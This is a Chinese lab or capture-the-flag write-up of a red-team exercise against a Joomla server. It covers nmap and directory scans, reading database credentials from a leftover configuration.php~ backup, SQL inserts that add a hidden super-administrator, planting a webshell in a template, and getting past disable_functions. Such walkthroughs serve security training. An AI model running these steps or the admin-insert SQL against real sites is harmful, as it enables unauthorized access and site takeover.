ATT&CK实战系列——红队实战(三)打靶
环境搭建
渗透测试 目标Web IP:192.168.1.5
渗透目的:拿一个重要文件
目标扫描 简单ping一下
1 2 3 4 5 6 7 8 9 10 11 12 ┌──(kali㉿kali)-[~] └─$ ping 192.168.1.5 PING 192.168.1.5 (192.168.1.5) 56(84) bytes of data. From 192.168.1.3 icmp_seq=3 Destination Host Unreachable 64 bytes from 192.168.1.5: icmp_seq=4 ttl=128 time=12.8 ms 64 bytes from 192.168.1.5: icmp_seq=5 ttl=128 time=0.521 ms 64 bytes from 192.168.1.5: icmp_seq=6 ttl=128 time=0.948 ms 64 bytes from 192.168.1.5: icmp_seq=7 ttl=128 time=0.520 ms ^C --- 192.168.1.5 ping statistics --- 7 packets transmitted, 4 received, +1 errors, 42.8571% packet loss, time 6042ms rtt min/avg/max/mdev = 0.520/3.692/12.780/5.249 ms
可以ping通,难道没装防火墙?

端口扫描 1 sudo nmap -sT --min-rate 10000 -p- --open 192.168.1.5
得到TCP开放端口
服务扫描 1 sudo nmap -sTCV -O -p 22,80,3306 192.168.1.5
得到
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.3 (protocol 2.0) | ssh-hostkey: | 1024 2584c6cc2c8a7b8f4a7c60f1a3c9b022 (DSA) |_ 2048 58d14c592d85ae0769240add720f45a5 (RSA) 80/tcp open http nginx 1.9.4 |_http-generator: Joomla! - Open Source Content Management | http-robots.txt: 15 disallowed entries | /joomla/administrator/ /administrator/ /bin/ /cache/ | /cli/ /components/ /includes/ /installation/ /language/ |_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/ |_http-server-header: nginx/1.9.4 |_http-title: Home 3306/tcp open mysql MySQL 5.7.27-0ubuntu0.16.04.1 | mysql-info: | Protocol: 10 | Version: 5.7.27-0ubuntu0.16.04.1 | Thread ID: 11 | Capabilities flags: 63487 | Some Capabilities: ConnectWithDatabase, Speaks41ProtocolOld, IgnoreSpaceBeforeParenthesis, IgnoreSigpipes, LongColumnFlag, Support41Auth, DontAllowDatabaseTableColumn, InteractiveClient, SupportsLoadDataLocal, Speaks41ProtocolNew, LongPassword, SupportsTransactions, FoundRows, SupportsCompression, ODBCClient, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments | Status: Autocommit | Salt: ,,0 i\x1CLw_[e4f>\x1C\x0F8+Sh |_ Auth Plugin Name: mysql_native_password Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: WAP|general purpose Running: Actiontec embedded, Linux 2.4.X|3.X OS CPE: cpe:/h:actiontec:mi424wr-gen3i cpe:/o:linux:linux_kernel cpe:/o:linux:linux_kernel:2.4.37 cpe:/o:linux:linux_kernel:3.2 OS details: Actiontec MI424WR-GEN3I WAP, DD-WRT v24-sp2 (Linux 2.4.37), Linux 3.2
80端口似乎是Joomla。是一个linux系统
Web渗透 看一下web页面
目录扫描 1 sudo dirsearch -u "http://192.168.1.5/" -i 200
得到目录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 [13:37:31] 200 - 24KB - /1.php [13:37:31] 200 - 0B - /2.php [13:37:36] 200 - 31B - /administrator/cache/ [13:37:36] 200 - 523B - /administrator/includes/ [13:37:36] 200 - 31B - /administrator/logs/ [13:37:36] 200 - 2KB - /administrator/ [13:37:36] 200 - 2KB - /administrator/index.php [13:37:38] 200 - 31B - /bin/ [13:37:39] 200 - 31B - /cache/ [13:37:39] 200 - 31B - /cli/ [13:37:40] 200 - 31B - /components/ [13:37:40] 200 - 0B - /configuration.php [13:37:40] 200 - 2KB - /configuration.php~ [13:37:45] 200 - 1KB - /htaccess.txt [13:37:45] 200 - 31B - /images/ [13:37:45] 200 - 31B - /includes/ [13:37:45] 200 - 4KB - /index.php [13:37:45] 200 - 3KB - /index.php/login/ [13:37:46] 200 - 31B - /layouts/ [13:37:47] 200 - 31B - /libraries/ [13:37:47] 200 - 7KB - /LICENSE.txt [13:37:48] 200 - 31B - /media/ [13:37:49] 200 - 31B - /modules/ [13:37:52] 200 - 31B - /plugins/ [13:37:54] 200 - 2KB - /README.txt [13:37:54] 200 - 392B - /robots.txt [13:37:58] 200 - 0B - /templates/protostar/ [13:37:58] 200 - 31B - /templates/index.html [13:37:58] 200 - 0B - /templates/beez3/ [13:37:58] 200 - 31B - /templates/ [13:37:58] 200 - 0B - /templates/system/ [13:37:59] 200 - 31B - /tmp/ [13:38:01] 200 - 628B - /web.config.txt
发现后台administrator,访问看看
CMS扫描 1 sudo cmseek -u http://192.168.1.5/
得到
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 [✔] Target: http://192.168.1.5 [✔] Detected CMS: Joomla [✔] CMS URL: http://joomla.org [✔] Joomla Version: 3.9.12 [✔] Readme file: http://192.168.1.5/README.txt [✔] Admin URL: http://192.168.1.5administrator [✔] Open directories: 4 [*] Open directory url: [>] http://192.168.1.5administrator/modules [>] http://192.168.1.5administrator/components [>] http://192.168.1.5administrator/templates [>] http://192.168.1.5images/banners [✔] Found potential Config file: 1 [*] Config URLs: [c] http://192.168.1.5/configuration.php~
发现CMS版本为3.9.12;发现配置文件http://192.168.1.5/configuration.php~
内容如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 <?php class JConfig public $offline = '0' ; public $offline_message = '缃戠珯姝e湪缁存姢銆�<br /> 璇风◢鍊欒闂€�' ; public $display_offline_message = '1' ; public $offline_image = '' ; public $sitename = 'test' ; public $editor = 'tinymce' ; public $captcha = '0' ; public $list_limit = '20' ; public $access = '1' ; public $debug = '0' ; public $debug_lang = '0' ; public $debug_lang_const = '1' ; public $dbtype = 'mysqli' ; public $host = 'localhost' ; public $user = 'testuser' ; public $password = 'cvcvgjASD!@' ; public $db = 'joomla' ; public $dbprefix = 'am2zu_' ; public $live_site = '' ; public $secret = 'gXN9Wbpk7ef3A4Ys' ; public $gzip = '0' ; public $error_reporting = 'default' ; public $helpurl = 'http://help.joomla.org/proxy?keyref=Help{major}{minor}:{keyref}&lang={langcode}' ; public $ftp_host = '' ; public $ftp_port = '' ; public $ftp_user = '' ; public $ftp_pass = '' ; public $ftp_root = '' ; public $ftp_enable = '0' ; public $offset = 'UTC' ; public $mailonline = '1' ; public $mailer = 'mail' ; public $mailfrom = 'test@test.com' ; public $fromname = 'test' ; public $sendmail = '/usr/sbin/sendmail' ; public $smtpauth = '0' ; public $smtpuser = '' ; public $smtppass = '' ; public $smtphost = 'localhost' ; public $smtpsecure = 'none' ; public $smtpport = '25' ; public $caching = '0' ; public $cache_handler = 'file' ; public $cachetime = '15' ; public $cache_platformprefix = '0' ; public $MetaDesc = '' ; public $MetaKeys = '' ; public $MetaTitle = '1' ; public $MetaAuthor = '1' ; public $MetaVersion = '0' ; public $robots = '' ; public $sef = '1' ; public $sef_rewrite = '0' ; public $sef_suffix = '0' ; public $unicodeslugs = '0' ; public $feed_limit = '10' ; public $feed_email = 'none' ; public $log_path = '/var/www/html/administrator/logs' ; public $tmp_path = '/var/www/html/tmp' ; public $lifetime = '15' ; public $session_handler = 'database' ; public $shared_session = '0' ; }
得到数据库账号密码:testuser/cvcvgjASD!@。试试拿这个登录后台,失败。
数据库操作 数据库远程连接 远程连接一下数据库

添加管理员用户 Joomla为了防止用户忘记密码,十分贴心的增加了一个添加超级管理员用户的方式,就是通过登录数据库执行sql语句达到新建超级管理员的效果
链接:http://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F/zh-cn
直接用吧

1 2 3 INSERT INTO `am2zu_users` (`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`) VALUES ('Administrator2','admin2','d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW()); INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`) VALUES (LAST_INSERT_ID(),'8');
这样就添加了一个admin2/secret用户
后台上Shell 后台登录 根据我们添加的用户,登录后台

模板插shell 来到了后台那就直接找模板,在模板里插入shell。发现模板位置
有两个模板,不过根据主页的样式来说,应该用的是第一个模板。向里头插入shell。注意应该把shell放在defined('_JEXEC') or die;上面。

webshell连接 连接一下试试
嗯。

跳板机 disable_functions绕过 1 2 3 (www-data:/var/www/html/templates/beez3) $ whami ret=127
嗯?命令被禁止了?应该是存在disable_functions函数
懒得写php脚本了,直接用蚁剑插件了

IP信息查看 看一下IP信息。

1 2 3 4 5 6 7 8 9 10 11 12 13 (www-data:/var/www/html/templates/beez3) $ ip a 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid_lft forever preferred_lft forever inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000 link/ether 00:0c:29:ab:32:ac brd ff:ff:ff:ff:ff:ff inet 192.168.93.120/24 brd 192.168.93.255 scope global ens33 valid_lft forever preferred_lft forever inet6 fe80::20c:29ff:feab:32ac/64 scope link valid_lft forever preferred_lft forever
见鬼了?怎么是一个不出网的内网机器?说明存在代理,我们通过这台主机,经过代理,连接到了内网的Ubuntu机器。应该是设置了nginx的反向代理。
端口连接查看 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 (www-data:/var/www/html/templates/beez3) $ netstat -naplt Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - tcp 0 0 192.168.93.120:3306 192.168.93.100:42534 ESTABLISHED - tcp 0 0 192.168.93.120:3306 192.168.93.100:42535 ESTABLISHED - tcp 0 0 192.168.93.120:3306 192.168.93.100:42532 ESTABLISHED - tcp 0 0 192.168.93.120:3306 192.168.93.100:42533 ESTABLISHED - tcp6 0 0 :::80 :::* LISTEN - tcp6 0 0 :::22 :::* LISTEN - tcp6 0 0 192.168.93.120:80 192.168.93.100:52835 TIME_WAIT - tcp6 0 0 192.168.93.120:80 192.168.93.100:52834 TIME_WAIT - tcp6 0 0 192.168.93.120:80 192.168.93.100:52833 TIME_WAIT - tcp6 0 0 192.168.93.120:80 192.168.93.100:52836 ESTABLISHED -
可以得到,当前主机为的内网地址为192.168.93.100,反向代理到192.168.93.120,即ubuntu
TMP目录查看 tmp是用于存储临时文件,这些文件通常是由操作系统或应用程序创建的。 这些文件可以是日志文件、临时缓存文件、程序临时文件、打印队列文件等。所以,这里可能会有一些还没被删除的有用的东西。
啥也没有。
